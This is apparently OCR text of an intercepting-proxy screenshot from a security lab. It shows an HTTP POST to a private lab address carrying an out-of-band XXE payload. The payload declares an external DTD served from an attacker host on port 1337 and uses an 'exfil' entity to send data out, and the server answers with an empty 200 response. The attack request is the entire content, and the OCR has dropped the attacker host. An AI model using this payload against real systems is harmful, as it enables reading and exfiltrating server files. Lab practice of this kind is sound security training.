 Request
Pretty Raw Hex \n
1 POST /submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 141
10 Origin: http://10.10.189.204
11 Connection: close
12 Referer: http://10.10.189.204/index.php
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE upload SYSTEM "http:// :1337/sample.dtd">
16 <upload>
<file>
&exfil;
</file>
</upload>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 08:09:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8